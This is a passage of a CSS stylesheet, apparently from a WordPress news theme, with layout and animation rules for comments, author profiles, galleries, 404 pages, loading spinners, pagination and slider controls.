.entry-content > h3:first-child,
.entry-content > h2:first-child,
.entry-content > h1:first-child{
    margin-top: 0;
}


/**
 * =>Print icon
 **/
.h5ab-print-button i{
    position: relative;
    width: 33px;
    height: 33px;
}
.h5ab-print-button-right span
{
    padding-top: 5px;
    font-family: "Georgia";
    font-size: 14px;
    color: #777777;
    float: left;
    margin-right: 5px;
}
.h5ab-print-button-right .fa-print:before
{
    content: " ";
    top: 0;
    bottom: 0;
    left: 0;
    position: absolute;
    height: 33px;
    width: 33px;
    background: url(images/print.png) 0 0 no-repeat;

}
.h5ab-print-button-container {
    width: 30%;
    min-width: 120px;
    margin: 10px 0;
    margin-bottom: 0;
    clear: both;
    float: right;
}
.author-block{
    width: 50%;
    font-family: "Georgia Bold";
    font-size: 0.875em;
    padding: 6px;
    margin-top: 10px;
    float: left;
    clear: none!important;
}
.author-block p{
    margin:0;
    color: #555555;
}
.author-block a{
    color: #000000;
    text-decoration: underline;
}
/**
 * =>Comments
 **/
.comments-wrap {
    margin: 0 auto;
    position: relative;
}
.comments-template .comments-closed{
    text-align: center;
    padding: 20px 15px;
    background-color: #F5F5F5;
}

/* Comment List */
.comments-wrap ol.comment-list {
    list-style: none;
    margin: 0;
    padding: 0;
}
.comments-wrap ol.comment-list .children {
    list-style: none;
    margin: 0;
    padding-left: 10%;
}
@media only screen and (max-width : 600px){
    .comments-wrap ol.comment-list .children {
        padding-left: 7%;
    }
}

/* Comment Types */
.comments-wrap li.comment,
.comments-wrap li.pingback {
    clear: both;
}
.comments-wrap li > article{
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    padding: 15px 0;
}
.comments-wrap .comment-list > li:first-child > article {
    border-top: none;
}

/* Comment Avatar */
.comment-list .comment-avatar{
    float: left;
    margin: 0 20px 10px 0;
}
.comment-list .comment-avatar .avatar {
    width: 60px;
    height: 60px;
    border-radius: 50%;
}

/* Comment Meta */
.comment-list .comment-meta {
    margin: 0 0 5px;
    color: #858585;
}
.comment-list .comment-meta .comment-author {
    display: inline-block;
    padding: 4px 0 0;
    font-size: 15px;
    text-transform: capitalize !important;
    font-style: normal;
}
.comments-wrap li.pingback .comment-meta .comment-author{
    padding-top: 0;
}
.comment-list .comment-meta .comment-author .says{
    color: #9A9A9A;
}
.comment-list li.bypostauthor > article > .comment-meta .comment-author a,
.comment-list li.bypostauthor > article > .comment-meta .comment-author{
    color: #000000;
}
.comment-list .comment-meta .comment-published{
    font-style: italic;
    display: inline-block;
    margin: 0;
    padding: 12px 0 0;
    float: right;
    font-size: 11px;
    color: #C2C2C2;
}

/* Comment Content */
.comment-list .comment-content {
    margin: 0 0 8px;
    font-size: 13px;
    word-break: break-all;
}

/* Comment Footer */
.comment-list .comment-footer{
    font-size: 12px;
}
.comment-list .comment-footer .comment-edit-link{
    margin-left: 15px;
}
.comment-list .comment-footer .comment-edit-link,
.comment-list .comment-footer{
    color: #868686;
    float: right;
}
.comment-list .comment-footer .comment-edit-link:hover{
    color: #000000;
}
.comment-list .comment-footer .comment-reply-link {
    display: inline-block;
    float: right;
    color: #909090;
    text-align: center;
}
.comment-list .comment-footer .comment-reply-link:hover {
    color: #000000;
}

/* Comment Nav */
.comments-wrap .comments-nav{
    text-align: center;
    font-size: 13px;
    margin-top: 20px;
    position: relative;
}
.comments-wrap .comments-nav:after {
    content: '';
    display: block;
    width: 100%;
    height: 2px;
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -1px;
    background-color: #eee;
}
.comments-wrap .comments-nav .page-numbers,
.comments-wrap .comments-nav .prev-page,
.comments-wrap .comments-nav .next-page {
    position: relative;
    background-color: #fff;
    display: inline-block;
    z-index: 1;
    padding: 0 15px;
}
.comments-wrap .comments-nav .next-page{
    float: left;
    padding: 0 15px 0 0;
}
.comments-wrap .comments-nav .prev-page{
    float: right;
    padding: 0 0 0 15px;
}

/* Comment Form */
.comment-respond {
    margin: 0 auto;
    position: relative;
}
.comment-respond > .comment-reply-title{
    display: none;
}
.comments-wrap + .comment-respond{
    margin-top: 20px;
}
@media only screen and (max-width :780px){
    .comment-respond {
        margin-bottom: 30px;
    }
}
.comment-respond .comment-reply-title {
    position: absolute;
    top: -16px;
    left: 20px;
    right: 20px;
    margin: 0;
    line-height: 16px;
}
.comment-respond #cancel-comment-reply-link,
.comment-respond .comment-reply-title .h-text{
    background: #434343;
    color: #fff;
    font-size: 12px;
    display: inline-block;
    padding: 6px 12px;
    text-transform: uppercase;
}
.comment-respond .log-in-out {
    text-align: center;
}
.form-allowed-tags {
    margin-top: -1.5rem;
    font-size:  0.9375rem;
}
.comment-respond #cancel-comment-reply-link{
    float: right;
    background: #000000;
    color: #fff !important;
}
.comments-wrap .comment-respond .comment-reply-title {
    text-align: inherit;
}
.comment-respond .note-after,
.comment-respond .note-before{
    text-align: center;
    margin-bottom: 15px;
}
.comment-respond .note-after p:last-child,
.comment-respond .note-before p:last-child{
    margin-bottom: 0;
}

.comment-respond .author-wrap{
    width: 50%;
    float: left;
    padding-right: 10px;
}
.comment-respond .email-wrap{
    width: 50%;
    float: left;
    padding-left: 10px;
}
.comment-respond .url-wrap{
    width: 100%;
}
.comment-respond .url-wrap .url{
    max-width: 100%;
    width: 100%;
}
.comment-respond .author-wrap input,
.comment-respond .email-wrap input{
    width: 100%;
}


.comment-respond .comment-wrap,
.comment-respond .email-wrap,
.comment-respond .author-wrap,
.comment-respond .url-wrap{
    margin-bottom: 15px;
}
.comment-respond .comment,
.comment-respond .email,
.comment-respond .author,
.comment-respond .url{
    border: 1px solid #d8d8d8;
    padding: 18px 12px;
}
.comment-respond .email,
.comment-respond .author,
.comment-respond .url {
    padding: 8px 12px;
    height: auto;
}
.comment-respond .comment{
    height: 200px;
}
.comment-respond textarea:focus{
    border-color: #000000;
}
.comment-respond .comment-submit{
    background: #434343;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    font-weight: normal;
}
.comment-respond .form-submit{
    margin: 0;
}
.ajaxified-comments-container {
    margin: 20px 0;
    border: 1px solid #e2e2e2;
    background: #fff;
    padding: 25px 20px;
    text-align: center;
    color: #868686;
}
.comment-ajaxified-placeholder {
    color: #868686;
}
.comment-ajaxified-placeholder {
    margin: 0 5px;
}

/**
 * =>Back To Top
 **/
.back-top{
    background: #000000;
    color: #ffffff;
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 10px;
    right: 10px;
    text-align: center;
    line-height: 42px;
    z-index: 999;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    font-size: 16px;
    -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.09);
    -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.09);
}
.back-top.fade-out:hover{
    opacity: 1;
}
.back-top.is-visible{
    visibility: visible;
    opacity: .6;
    bottom: 8px;
}
.back-top.fade-out1 {
    opacity: .7;
}
.back-top.fade-out2 {
    opacity: .8;
}
.back-top.fade-out3 {
    opacity: .9;
}
.back-top.fade-out4 {
    opacity: 1;
}
.back-top.dark{
    background: #383838;
    color: #fff;
}
.back-top:hover{
    opacity: 1;
}


/**
 * =>404 Page
 **/
.error404 .content-column{
    max-width: 800px !important;
    margin: 10px auto 50px;
}
.error404 .content-column .second-row{
    margin-bottom: 5px;
}
.error404 .content-column .desc-section{
    text-align: center;
}
.error404 .content-column .desc-section .title-404{
    margin: 0 0 15px;
    color: #444;
    font-weight: bolder;
    text-align: center;
}
.error404 .content-column .text-404{
    font-size: 130px;
    line-height: 175px;
    font-weight: bold ;
    color: #444;
    text-align: center;
    margin: 0;
}
.error404 .content-column .action-links {
    margin-bottom: 10px;
    margin-top: 20px;
}
.error404 .content-column .action-links .fa{
    margin-right: 5px;
}
.error404 .content-column .top-line{
    margin-top: 15px;
    padding-top: 25px;
}
.error404 .content-column .search-form label{
    width: 100%;
}
.error404 .content-column .search-form .search-field{
    width: 80%;
    border: 1px solid #cbcbcb;
    height: 34px;
    line-height: 20px;
    padding: 0 30% 0 10px;
    outline: none;
    float: left;
    background: #fff;
}
.error404 .content-column .search-form .search-submit{
    position: absolute;
    right: 15px;
    top: 41px;
    height: 34px;
    padding: 0 7%;
    line-height: 28px;
    border: none;
    text-transform: uppercase;
    color: #fff;
    margin-top: 0;
}
.error404 .content-column .search-form.have-focus .search-field{
    border-color: #9e9e9e;
}


/**
 * =>Author Profile
 **/
.author-profile{
    margin-bottom: 29px;
}
.author-profile .post-author-avatar{
    float: left;
    margin-right: 15px;
}
.author-profile .post-author-avatar img{
    border-radius: 50%;
}
.author-profile .author-title{
    font-size: 22px;
    margin: 20px 0 0;
    text-transform: uppercase;
}
.author-profile .post-author-bio{
    margin: 10px auto 0 auto;
    padding-left: 115px;
}
.author-profile .post-author-bio p:last-child {
    margin-bottom: 0;
}
.author-profile .author-links{
    margin-top: 15px;
}
.author-profile .author-links ul{
    list-style: none;
    margin: 0;
    padding: 0;
}
.author-profile .author-links ul li{
    display: inline-block;
    background-color: #fff;
    padding: 0 ;
    margin: 0 10px 0 0;
    position: relative;
    z-index: 1;
    text-align: center;
}
.author-profile .author-links ul li a{
    display: inline-block;
    line-height: 26px;
    height: 26px;
    width: 26px;
    background-color: #eee;
    font-size: 12px;
    color: #fff;
}
.author-profile .author-links ul li.facebook a{ background-color: #4a639f }
.author-profile .author-links ul li.twitter a{ background-color: #59c8ff }
.author-profile .author-links ul li.google-plus a{ background-color: #D73D32 }
.author-profile .author-links ul li.instagram a{ background-color: #517FA4 }
.author-profile .author-links ul li.flickr a{ background-color: #2f44db }
.author-profile .author-links ul li.behance a{ background-color: #3b63fc }
.author-profile .author-links ul li.soundcloud a{ background-color: #F50 }
.author-profile .author-links ul li.delicious a{ background-color: #4a79ff }
.author-profile .author-links ul li.vimeo a{ background-color: #46a3e9 }
.author-profile .author-links ul li.dribbble a{ background-color: #ea4c89 }
.author-profile .author-links ul li.linkedin a{ background-color: #0266a0 }
.author-profile .author-links ul li.youtube a{ background-color: #cc181e }
.author-profile .author-links ul li.pinterest a{ background-color: #cb2027 }
.author-profile .author-links ul li.github a{ background-color: #666666 }



/**
 * =>Better Gallery
 **/
.better-gallery{
    margin: 10px -0 25px;
}
.better-gallery .gallery-title{
    color: #fff;
    padding: 10px 0 0;
    text-align: center;
    user-select: none;
}
.better-gallery p{
    margin: 0;
}
.better-gallery br{
    display: none;
}
.better-gallery .gallery-title .prev,
.better-gallery .gallery-title .next{
    cursor: pointer;
    color: #373737;
    vertical-align: middle;
    border: 1px solid rgba(0, 0, 0, 0.17);
    font-family: 'Open Sans';
    font-size: 11px !important;
    padding: 0 11px;
    display: inline-block;
    line-height: 20px !important;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
    text-transform: uppercase;
}
.better-gallery .gallery-title .prev:hover,
.better-gallery .gallery-title .next:hover{
    background-color: #000000;
    color: #fff;
}
.better-gallery .gallery-title .next .fa{
    margin-left: 3px;
}
.better-gallery .gallery-title .prev .fa{
    margin-right: 3px;
}
.better-gallery .count{
    font-size: 12px;
    margin-right: 20px;
    margin-left: 20px;
    font-style: normal;
    line-height: 24px;
    display: inline-block;
    color: #808080;
    vertical-align: middle;
    min-width: 46px;
}
.better-gallery .count i {
    font-style: normal;
}
.better-gallery .main-title{
    width: 100%;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #373737;
    font-weight: bolder;
    text-align: center;
    font-size: 26px;
    margin-bottom: 12px;
}
.better-gallery .slide-title-wrap{
    display: block;
    color: #fff;
    position: absolute;
    bottom: 0;
    width: 100%;
}
.better-gallery .slide-title-wrap .slide-copy,
.better-gallery .slide-title-wrap .slide-title{
    padding: 4px 11px;
    background-color: rgba(20, 20, 20, 0.55);
    display: inline-block;
    font-size: 12px;
}
.better-gallery .slide-title-wrap .slide-copy{
    margin: 4px;
    font-style: italic;
}
.better-gallery .fotorama__thumb:before{
    width: 85px;
    height: 62px;
    position: relative;
    display: block;
    content: '';
    border: 2px solid rgba(255, 255, 255, 0.33);
    z-index: 8;
}
.better-gallery .fotorama__nav:before,
.better-gallery .fotorama__stage:before {
    background-image: linear-gradient(transparent,rgba(0,0,0,.6) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.7),transparent);
    background-position: 0 0,0 0;
    opacity: 0.4;
}
.better-gallery .fotorama__nav:after,
.better-gallery .fotorama__stage:after {
    background-image: linear-gradient(transparent,rgba(0,0,0,.6) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.7),transparent);
    background-position: 100% 0,100% 0;
    opacity: 0.4;
}
.better-gallery .fotorama__thumb-border{
    border-color: #000000;
}
.better-gallery .fotorama__wrap {
    padding-top: 15px;
}
.better-gallery .count {
    font-size: 12px;
    margin-right: 20px;
    margin-left: 20px;
    font-style: normal;
    line-height: 24px;
    display: inline-block;
    color: #808080;
    vertical-align: middle;
    text-transform: lowercase;
}
.better-gallery .fotorama__nav-wrap{
    margin-top: 8px;
    padding: 0 10px;
}
.better-gallery .fotorama__wrap .fotorama__html{
    height: 100%;
    text-align: center;
}
.better-gallery .fotorama__wrap .fotorama__html img{
    max-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    -webkit-box-shadow: 0 0 22px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0 0 22px rgba(0, 0, 0, 0.17);
    box-shadow: 0 0 22px rgba(0, 0, 0, 0.17);
}
.better-gallery .fotorama__wrap .fotorama__html > div {
    height: 100%;
}


/**
 * =>No Results
 **/
.no-results{
    text-align: center;
}
.no-results > .title{
    text-align: center;
    font-size: 28px;
    text-transform: uppercase;
    position: relative;
    margin: 20px 0;
}
.no-results > .title:after {
    content: '';
    display: inline-block;
    position: absolute;
    left: 0;
    top: 50%;
    height: 2px;
    width: 100%;
    background-color: #F0F0F0;
}
.no-results > .title span{
    display: inline-block;
    padding: 0 10px;
    background-color: #fff;
    position: relative;
    z-index: 1;
}
.no-results .search-form{
    margin: 20px 0 30px;
}
.no-results .search-form input[type="submit"] {
    float: none;
}
.no-results .search-form input[type="search"] {
    float: none;
    width: 240px;
}


/**
 * =>Shortcodes
 **/
.widget > .bs-shortcode:last-child {
    margin-bottom: 0;
}
.bs-shortcode.bs-heading-shortcode{
    margin-bottom: 21px;
}


/**
 * =>Animations
 **/

@-webkit-keyframes bs-fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes bs-fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@-webkit-keyframes bs-fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes bs-fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@-webkit-keyframes bs-fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes bs-fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@-webkit-keyframes bs-fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes bs-fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@-webkit-keyframes bs-spin {
    0% {
        -webkit-transform: rotate(0deg);
        tranform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        tranform: rotate(360deg);
    }
}
@keyframes bs-spin {
    0% {
        -webkit-transform: rotate(0deg);
        tranform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        tranform: rotate(360deg);
    }
}
.bs-animate {
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.bs-fadeInLeft {
    -webkit-animation-name: bs-fadeInLeft;
    animation-name: bs-fadeInLeft;
}
.bs-fadeInRight {
    -webkit-animation-name: bs-fadeInRight;
    animation-name: bs-fadeInRight;
}
.bs-fadeInDown {
    -webkit-animation-name: bs-fadeInDown;
    animation-name: bs-fadeInDown;
}
.bs-fadeInUp {
    -webkit-animation-name: bs-fadeInUp;
    animation-name: bs-fadeInUp;
}
.bs-spin {
    -webkit-animation-name: bs-spin;
    animation-name: bs-spin;
}
.pagination-animate>.bs-animate {
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
}
.bs-tab-anim.bs-tab-animated.active{
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bs-fadeInDown;
    animation-name: bs-fadeInDown;
}


/**
 * =>BS Loading
 **/

.bs-loading,
.bs-loading > div {
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.bs-loading {
    display: block;
    font-size: 0;
    color: #333;
}
.bs-loading > div {
    display: inline-block;
    float: none;
    background-color: #000000;
}
.bs-loading {
    width: 54px;
    height: 54px;
}
.bs-loading > div {
    width: 10px;
    height: 10px;
    margin: 4px;
    border-radius: 100%;
    -webkit-animation-name: bs-loading-keyframe;
    -moz-animation-name: bs-loading-keyframe;
    -o-animation-name: bs-loading-keyframe;
    animation-name: bs-loading-keyframe;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-iteration-count: infinite;
    -o-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
.bs-loading > div:nth-child(1) {
    -webkit-animation-duration: .65s;
    -moz-animation-duration: .65s;
    -o-animation-duration: .65s;
    animation-duration: .65s;
    -webkit-animation-delay: .03s;
    -moz-animation-delay: .03s;
    -o-animation-delay: .03s;
    animation-delay: .03s;
}
.bs-loading > div:nth-child(2) {
    -webkit-animation-duration: 1.02s;
    -moz-animation-duration: 1.02s;
    -o-animation-duration: 1.02s;
    animation-duration: 1.02s;
    -webkit-animation-delay: .09s;
    -moz-animation-delay: .09s;
    -o-animation-delay: .09s;
    animation-delay: .09s;
}
.bs-loading > div:nth-child(3) {
    -webkit-animation-duration: 1.06s;
    -moz-animation-duration: 1.06s;
    -o-animation-duration: 1.06s;
    animation-duration: 1.06s;
    -webkit-animation-delay: -.69s;
    -moz-animation-delay: -.69s;
    -o-animation-delay: -.69s;
    animation-delay: -.69s;
}
.bs-loading > div:nth-child(4) {
    -webkit-animation-duration: 1.5s;
    -moz-animation-duration: 1.5s;
    -o-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-delay: -.41s;
    -moz-animation-delay: -.41s;
    -o-animation-delay: -.41s;
    animation-delay: -.41s;
}
.bs-loading > div:nth-child(5) {
    -webkit-animation-duration: 1.6s;
    -moz-animation-duration: 1.6s;
    -o-animation-duration: 1.6s;
    animation-duration: 1.6s;
    -webkit-animation-delay: .04s;
    -moz-animation-delay: .04s;
    -o-animation-delay: .04s;
    animation-delay: .04s;
}
.bs-loading > div:nth-child(6) {
    -webkit-animation-duration: .84s;
    -moz-animation-duration: .84s;
    -o-animation-duration: .84s;
    animation-duration: .84s;
    -webkit-animation-delay: .07s;
    -moz-animation-delay: .07s;
    -o-animation-delay: .07s;
    animation-delay: .07s;
}
.bs-loading > div:nth-child(7) {
    -webkit-animation-duration: .68s;
    -moz-animation-duration: .68s;
    -o-animation-duration: .68s;
    animation-duration: .68s;
    -webkit-animation-delay: -.66s;
    -moz-animation-delay: -.66s;
    -o-animation-delay: -.66s;
    animation-delay: -.66s;
}
.bs-loading > div:nth-child(8) {
    -webkit-animation-duration: .93s;
    -moz-animation-duration: .93s;
    -o-animation-duration: .93s;
    animation-duration: .93s;
    -webkit-animation-delay: -.76s;
    -moz-animation-delay: -.76s;
    -o-animation-delay: -.76s;
    animation-delay: -.76s;
}
.bs-loading > div:nth-child(9) {
    -webkit-animation-duration: 1.24s;
    -moz-animation-duration: 1.24s;
    -o-animation-duration: 1.24s;
    animation-duration: 1.24s;
    -webkit-animation-delay: -.76s;
    -moz-animation-delay: -.76s;
    -o-animation-delay: -.76s;
    animation-delay: -.76s;
}
@-webkit-keyframes bs-loading-keyframe {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: .35;
        -webkit-transform: scale(.45);
        transform: scale(.45);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
@-moz-keyframes bs-loading-keyframe {
    0% {
        opacity: 1;
        -moz-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: .35;
        -moz-transform: scale(.45);
        transform: scale(.45);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
        transform: scale(1);
    }
}
@-o-keyframes bs-loading-keyframe {
    0% {
        opacity: 1;
        -o-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: .35;
        -o-transform: scale(.45);
        transform: scale(.45);
    }
    100% {
        opacity: 1;
        -o-transform: scale(1);
        transform: scale(1);
    }
}
@keyframes bs-loading-keyframe {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: .35;
        -webkit-transform: scale(.45);
        -moz-transform: scale(.45);
        -o-transform: scale(.45);
        transform: scale(.45);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }
}

/**
 * =>BS Pagin
 **/
.deferred-loading-container {
    position: relative;
}
.bs-pagination-wrapper:focus {
    outline: none !important;
}
.bs-pagin-loading-wrapper{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
}
.bs-pagin-loading-wrapper .bs-loading{
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -27px;
    margin-left: -27px;
}
.bs-pagination-wrapper .bs-pagination-in-loading{
    opacity: 0.15;
    pointer-events: none;
}
.bs-pagination, .bs-control-nav{
    margin: 10px 0 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    text-align: right;
}
.post-related .bs-pagination {
    margin-top: 0;
}
.bs-pagination-label{
    color: #9C9C9C;
    color: rgba(138, 138, 138, 0.83);
    font-size: 11px;
    margin-left: 4px;
}
.btn-bs-pagination{
    border: 1px solid #D4D4D4;
    border: 1px solid rgba(138, 138, 138, 0.33);
    border-radius: 5px;
    color: #9C9C9C !important;
    color: rgba(138, 138, 138, 0.83) !important;
    font-size: 20px !important;
    padding: 0 6px;
    display: inline-block;
    line-height: 28px !important;
    min-width: 30px;
    text-align: center !important;
    cursor: pointer;
    text-transform: uppercase !important;

}
.btn-bs-pagination.bs-pagination-in-loading,
.btn-bs-pagination:hover,
.btn-bs-pagination.hover{
    border-color: #000000;
    color: #fff !important;
    background: #000000;
}
body .bs-pagination a.btn-bs-pagination.disabled:hover{
    border: 1px solid #D4D4D4 !important;
    border: 1px solid rgba(138, 138, 138, 0.33) !important;
    color: #9C9C9C !important;
    color: rgba(138, 138, 138, 0.83) !important;
    background-color: transparent !important;
    cursor: default;
}
.btn-bs-pagination.disabled:hover,
.btn-bs-pagination.disabled{
    opacity: 0.5;
}
.btn-bs-pagination .fa {
    font-weight: bold;
}
.btn-bs-pagination.next .fa{
    margin-left: -10px;
}
.btn-bs-pagination.prev .fa{
    margin-right: -10px;
}
.bs-pagination-wrapper{
    position: relative;
}
.btn-bs-pagination .loading .fa{
    margin-right: 3px;
}
.btn-bs-pagination .loaded .fa{
    margin-left: 3px;
}
.bs-pagination.bs-ajax-pagination.infinity,
.bs-pagination.bs-ajax-pagination.more_btn_infinity,
.bs-pagination.bs-ajax-pagination.more_btn{
    text-align: center;
}
.bs-pagination.bs-ajax-pagination.infinity .btn-bs-pagination,
.bs-pagination.bs-ajax-pagination.more_btn_infinity .btn-bs-pagination,
.bs-pagination.bs-ajax-pagination.more_btn .btn-bs-pagination{
    line-height: 26px !important;
    padding: 0 7px;
}
.bs-pagination.bs-simple-pagination .btn-bs-pagination.prev .fa{
    margin: 0 0 0 3px;
}
.bs-pagination.bs-simple-pagination .btn-bs-pagination.next .fa{
    margin: 0 3px 0 0;
}
.bs-listing-listing-classic-3 .bs-pagination .pagination,
.bs-listing-listing-classic-3 .bs-pagination,
.bs-listing-listing-classic-2 .bs-pagination .pagination,
.bs-listing-listing-classic-2 .bs-pagination,
.bs-listing-listing-text-1 .bs-pagination .pagination,
.bs-listing-listing-text-1 .bs-pagination,
.bs-listing-listing-mix-4-6 .bs-pagination .pagination,
.bs-listing-listing-mix-4-6 .bs-pagination,
.bs-listing-listing-mix-4-5 .bs-pagination .pagination,
.bs-listing-listing-mix-4-5 .bs-pagination,
.bs-listing-listing-mix-4-4 .bs-pagination .pagination,
.bs-listing-listing-mix-4-4 .bs-pagination,
.bs-listing-listing-mix-4-3 .bs-pagination .pagination,
.bs-listing-listing-mix-4-3 .bs-pagination,
.bs-listing-listing-mix-4-2 .bs-pagination .pagination,
.bs-listing-listing-mix-4-2 .bs-pagination,
.bs-listing-listing-mix-4-1 .bs-pagination .pagination,
.bs-listing-listing-mix-4-1 .bs-pagination,
.bs-listing-listing-thumbnail-1 .bs-pagination .pagination,
.bs-listing-listing-thumbnail-1 .bs-pagination,
.bs-listing-listing-thumbnail-2 .bs-pagination .pagination,
.bs-listing-listing-thumbnail-2 .bs-pagination,
.bs-listing-listing-thumbnail-3 .bs-pagination .pagination,
.bs-listing-listing-thumbnail-3 .bs-pagination,
.bs-listing-listing-mix-3-2 .bs-pagination .pagination,
.bs-listing-listing-mix-3-2 .bs-pagination,
.bs-listing-listing-mix-2-1 .bs-pagination .pagination,
.bs-listing-listing-mix-2-1 .bs-pagination,
.bs-listing-listing-grid-1 .bs-pagination .pagination,
.bs-listing-listing-grid-1 .bs-pagination,
.bs-listing-listing-grid-2 .bs-pagination .pagination,
.bs-listing-listing-grid-2 .bs-pagination,
.bs-listing-modern-grid-listing-3 .bs-pagination .pagination,
.bs-listing-modern-grid-listing-3 .bs-pagination,
.bs-listing-listing-tall-1 .bs-pagination .pagination,
.bs-listing-listing-tall-1 .bs-pagination,
.bs-listing-listing-tall-2 .bs-pagination .pagination,
.bs-listing-listing-tall-2 .bs-pagination,
.bs-listing-listing-mix-1-2 .bs-pagination .pagination{
    margin-top: 0;
}
.bs-listing-listing-mix-1-2 .bs-pagination{
    margin-top: 0;
    position: relative;
    top: -20px;
    margin-bottom: -20px;
}


/**
 * =>Editor Shortcodes
 **/

.bs-slider-controls .btn-bs-pagination.next {
    margin-left: 2px;
}
.bs-slider-items-container>.bs-slider-item{
    display: none;
}
.bs-slider-items-container .bs-slider-item.bs-slider-first-item {
    display: block;
}
.bs-slider-items-container .bs-control-nav-style-2 .btn-bs-pagination.next{
    float: right;
}
.bs-slider-items-container .bs-control-nav-style-3 {
    text-align: center;
}
.bs-listing.bs-listing-single-tab .bs-slider-items-container .bs-control-nav-style-4 .btn-bs-pagination{
    line-height: 22px;
    min-width: 24px;
    padding: 0 6px;
    border-radius: 50%;
}

.bs-slider-dots{
    list-style: none;
    padding: 0 !important;
    margin: 0 !important;
}
.bs-slider-dots li{
    display: inline-block;
}
.bs-slider-dots .bts-bs-dots-btn{
    cursor: pointer;
}
.bs-slider-dots .bs-slider-active > .bts-bs-dots-btn{
    background: #000000;
}
.bs-slider-dots-style-4,
.bs-slider-dots-style-3,
.bs-slider-dots-style-2,
.bs-slider-dots-style-1{
    text-align: center;
    line-height: 27px;
    pointer-events: none;
    position: absolute;
    left: 0;
    right: 0;
}
.bs-control-nav + .bs-slider-dots-style-4,
.bs-control-nav + .bs-slider-dots-style-3,
.bs-control-nav + .bs-slider-dots-style-2,
.bs-control-nav + .bs-slider-dots-style-1{
    bottom: 0;
}
.bs-control-nav-style-4 + .bs-slider-dots-style-4,
.bs-control-nav-style-4 + .bs-slider-dots-style-3,
.bs-control-nav-style-4 + .bs-slider-dots-style-2,
.bs-control-nav-style-4 + .bs-slider-dots-style-1{
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
}

.bs-slider-dots-style-4 .bts-bs-dots-btn,
.bs-slider-dots-style-3 .bts-bs-dots-btn,
.bs-slider-dots-style-2 .bts-bs-dots-btn,
.bs-slider-dots-style-1 .bts-bs-dots-btn{
    display: inline-block;
    height: 8px;
    width: 8px;
    text-indent: -9999px;
    overflow: hidden;
    background: #eee;
    background: rgba(0, 0, 0, 0.2);
    margin: 0 3px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
